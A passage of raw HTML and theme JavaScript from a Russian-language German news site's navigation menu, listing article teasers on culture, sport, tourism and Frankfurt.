height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-ink-drop-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-ink-drop-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-ink-drop-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u041e\u043b\u0438\u043c\u043f\u0438\u0439\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/23\/112968\/2384.html\"  rel=\"bookmark\" title=\"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u041e\u043b\u0438\u043c\u043f\u0438\u0439\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\">\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u041e\u043b\u0438\u043c\u043f\u0438\u0439\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/01\/111696\/01056-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u0430\u0440\u0430\u043f\u043b\u0430\u043d\u0435\u0440\u0438\u0441\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0440\u0435\u043a\u043e\u0440\u0434\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/05\/\u00a9-daboost-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/05\/\u00a9-daboost-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/05\/\u00a9-daboost-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u0430\u0440\u0430\u043f\u043b\u0430\u043d\u0435\u0440\u0438\u0441\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0440\u0435\u043a\u043e\u0440\u0434\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/01\/111696\/01056-2.html\"  rel=\"bookmark\" title=\"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u0430\u0440\u0430\u043f\u043b\u0430\u043d\u0435\u0440\u0438\u0441\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0440\u0435\u043a\u043e\u0440\u0434\">\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u043f\u0430\u0440\u0430\u043f\u043b\u0430\u043d\u0435\u0440\u0438\u0441\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0440\u0435\u043a\u043e\u0440\u0434<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/25\/108928\/250184-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u041a\u0430\u0441\u0441\u0435\u043b\u0435 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u044d\u0442\u0430\u043f \u0432\u0435\u043b\u043e\u0433\u043e\u043d\u043a\u0438 \u00abDeutschland Tour\u00bb\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/07\/\u00a9-wirestock-Freepik-3-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/07\/\u00a9-wirestock-Freepik-3-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/07\/\u00a9-wirestock-Freepik-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u041a\u0430\u0441\u0441\u0435\u043b\u0435 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u044d\u0442\u0430\u043f \u0432\u0435\u043b\u043e\u0433\u043e\u043d\u043a\u0438 \u00abDeutschland Tour\u00bb\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/25\/108928\/250184-2.html\"  rel=\"bookmark\" title=\"\u0412 \u041a\u0430\u0441\u0441\u0435\u043b\u0435 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u044d\u0442\u0430\u043f \u0432\u0435\u043b\u043e\u0433\u043e\u043d\u043a\u0438 \u00abDeutschland Tour\u00bb\">\u0412 \u041a\u0430\u0441\u0441\u0435\u043b\u0435 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u044d\u0442\u0430\u043f \u0432\u0435\u043b\u043e\u0433\u043e\u043d\u043a\u0438 \u00abDeutschland Tour\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15739;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/23\/116923\/34534-3.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u0430\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430 \u0415\u0421: Entry-Exit System \u0441\u0442\u0430\u0440\u0442\u0443\u0435\u0442 \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/05\/Ines-Porada-AdobeStock-218x150.jpeg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/05\/Ines-Porada-AdobeStock-218x150.jpeg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/05\/Ines-Porada-AdobeStock-100x70.jpeg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/05\/Ines-Porada-AdobeStock-356x245.jpeg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0430\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430 \u0415\u0421: Entry-Exit System \u0441\u0442\u0430\u0440\u0442\u0443\u0435\u0442 \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/23\/116923\/34534-3.html\"  rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0430\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430 \u0415\u0421: Entry-Exit System \u0441\u0442\u0430\u0440\u0442\u0443\u0435\u0442 \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435\">\u041d\u043e\u0432\u0430\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430 \u0415\u0421: Entry-Exit System \u0441\u0442\u0430\u0440\u0442\u0443\u0435\u0442 \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/02\/116391\/020965.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0443\u0440\u0438\u0441\u0442\u044b \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c: \u0418\u0442\u0430\u043b\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0441\u0442\u0440\u043e\u0433\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0442\u044b \u0438 \u0448\u0442\u0440\u0430\u0444\u044b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/\u00a9-R.Babakin-Fotolia-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/\u00a9-R.Babakin-Fotolia-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/\u00a9-R.Babakin-Fotolia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0443\u0440\u0438\u0441\u0442\u044b \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c: \u0418\u0442\u0430\u043b\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0441\u0442\u0440\u043e\u0433\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0442\u044b \u0438 \u0448\u0442\u0440\u0430\u0444\u044b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/02\/116391\/020965.html\"  rel=\"bookmark\" title=\"\u0422\u0443\u0440\u0438\u0441\u0442\u044b \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c: \u0418\u0442\u0430\u043b\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0441\u0442\u0440\u043e\u0433\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0442\u044b \u0438 \u0448\u0442\u0440\u0430\u0444\u044b\">\u0422\u0443\u0440\u0438\u0441\u0442\u044b \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c: \u0418\u0442\u0430\u043b\u0438\u044f \u0432\u0432\u043e\u0434\u0438\u0442 \u0441\u0442\u0440\u043e\u0433\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0442\u044b \u0438 \u0448\u0442\u0440\u0430\u0444\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/23\/115018\/230742.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0411\u044e\u0434\u0436\u0435\u0442\u043d\u044b\u0439 \u043e\u0442\u043f\u0443\u0441\u043a: \u0433\u0434\u0435 \u043e\u0442\u0434\u044b\u0445 \u0441\u0442\u0430\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Bareta-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Bareta-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Bareta-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u044e\u0434\u0436\u0435\u0442\u043d\u044b\u0439 \u043e\u0442\u043f\u0443\u0441\u043a: \u0433\u0434\u0435 \u043e\u0442\u0434\u044b\u0445 \u0441\u0442\u0430\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/23\/115018\/230742.html\"  rel=\"bookmark\" title=\"\u0411\u044e\u0434\u0436\u0435\u0442\u043d\u044b\u0439 \u043e\u0442\u043f\u0443\u0441\u043a: \u0433\u0434\u0435 \u043e\u0442\u0434\u044b\u0445 \u0441\u0442\u0430\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435\u0435\">\u0411\u044e\u0434\u0436\u0435\u0442\u043d\u044b\u0439 \u043e\u0442\u043f\u0443\u0441\u043a: \u0433\u0434\u0435 \u043e\u0442\u0434\u044b\u0445 \u0441\u0442\u0430\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/19\/114786\/1907523.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043f\u0430\u0442\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0451\u0442\u0435 \u0438\u043b\u0438 \u043d\u043e\u0447\u0435\u0432\u0430\u0442\u044c \u0432 \u0431\u044b\u0432\u0448\u0435\u0439 \u0442\u044e\u0440\u044c\u043c\u0435: 10 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442 \u0434\u043b\u044f \u0441\u043d\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-info.zonecreative-Depositphotos.it_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-info.zonecreative-Depositphotos.it_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-info.zonecreative-Depositphotos.it_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043f\u0430\u0442\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0451\u0442\u0435 \u0438\u043b\u0438 \u043d\u043e\u0447\u0435\u0432\u0430\u0442\u044c \u0432 \u0431\u044b\u0432\u0448\u0435\u0439 \u0442\u044e\u0440\u044c\u043c\u0435: 10 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442 \u0434\u043b\u044f \u0441\u043d\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/19\/114786\/1907523.html\"  rel=\"bookmark\" title=\"\u0421\u043f\u0430\u0442\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0451\u0442\u0435 \u0438\u043b\u0438 \u043d\u043e\u0447\u0435\u0432\u0430\u0442\u044c \u0432 \u0431\u044b\u0432\u0448\u0435\u0439 \u0442\u044e\u0440\u044c\u043c\u0435: 10 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442 \u0434\u043b\u044f \u0441\u043d\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\">\u0421\u043f\u0430\u0442\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0451\u0442\u0435 \u0438\u043b\u0438 \u043d\u043e\u0447\u0435\u0432\u0430\u0442\u044c \u0432 \u0431\u044b\u0432\u0448\u0435\u0439 \u0442\u044e\u0440\u044c\u043c\u0435: 10 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://rusverlag.de/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_27" id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="13" href="https://rusverlag.de/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/sport" data-wpel-link="internal">Спорт</a><a class="mega-menu-sub-cat-tdi_27" id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="15739" href="https://rusverlag.de/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc" data-wpel-link="internal">Туризм</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/14/118324/1354-8.html"  rel="bookmark" class="td-image-wrap " title="Балет, который невозможно пропустить: Ballet Brilliance Gala во Франкфурте" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-700x486.jpg 700w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Балет, который невозможно пропустить: Ballet Brilliance Gala во Франкфурте" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2025/11/ballet-5-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Балет, который невозможно пропустить: Ballet Brilliance Gala во Франкфурте" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/14/118324/1354-8.html" rel="bookmark" title="Балет, который невозможно пропустить: Ballet Brilliance Gala во Франкфурте" data-wpel-link="internal">Балет, который невозможно пропустить: Ballet Brilliance Gala во Франкфурте</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/13/118191/13634.html"  rel="bookmark" class="td-image-wrap " title="Buchmesse-2025: Праздник книги" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/11/S_7534-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/S_7534-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Buchmesse-2025: Праздник книги" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/11/S_7534-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/11/S_7534-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/11/S_7534-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/S_7534-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Buchmesse-2025: Праздник книги" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/13/118191/13634.html" rel="bookmark" title="Buchmesse-2025: Праздник книги" data-wpel-link="internal">Buchmesse-2025: Праздник книги</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/04/118018/3984.html"  rel="bookmark" class="td-image-wrap " title="Вам нахамят — и вы будете счастливы: новый музейный формат в Германии!" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-218x150.jpeg 218w, https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-100x70.jpeg 100w, https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-356x245.jpeg 356w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вам нахамят — и вы будете счастливы: новый музейный формат в Германии!" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-218x150.jpeg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-218x150.jpeg"  srcset="https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-218x150.jpeg 218w, https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-100x70.jpeg 100w, https://rusverlag.de/wp-content/uploads/2020/01/jotily-AdobeStock-356x245.jpeg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вам нахамят — и вы будете счастливы: новый музейный формат в Германии!" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/04/118018/3984.html" rel="bookmark" title="Вам нахамят — и вы будете счастливы: новый музейный формат в Германии!" data-wpel-link="internal">Вам нахамят — и вы будете счастливы: новый музейный формат в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/10/20/117573/20698.html"  rel="bookmark" class="td-image-wrap " title="Голливуд меняет имидж" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/10/©-HayDmitriy-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/10/©-HayDmitriy-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Голливуд меняет имидж" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/10/©-HayDmitriy-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/10/©-HayDmitriy-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/10/©-HayDmitriy-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/10/©-HayDmitriy-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Голливуд меняет имидж" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/10/20/117573/20698.html" rel="bookmark" title="Голливуд меняет имидж" data-wpel-link="internal">Голливуд меняет имидж</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-70455"><a href="https://rusverlag.de/category/%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%84%d1%83%d1%80%d1%82" data-wpel-link="internal">Франкфурт</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15711","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "5";
block_tdi_31.found_posts = "479";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "96";
tdBlocksArray.push(block_tdi_31);
</script><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/09/19/116819/1511-26.html"  rel="bookmark" class="td-image-wrap " title="Вирусное видео о «тёмной стороне» Франкфурта: хайп против реальности" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2021/04/©-eyetronic-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/04/©-eyetronic-AdobeStock-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вирусное видео о «тёмной стороне» Франкфурта: хайп против реальности" data-lazy-src="https://rusverlag.de/wp-content/uploads/2021/04/©-eyetronic-AdobeStock-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2021/04/©-eyetronic-AdobeStock-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2021/04/©-eyetronic-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/04/©-eyetronic-AdobeStock-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вирусное видео о «тёмной стороне» Франкфурта: хайп против реальности" 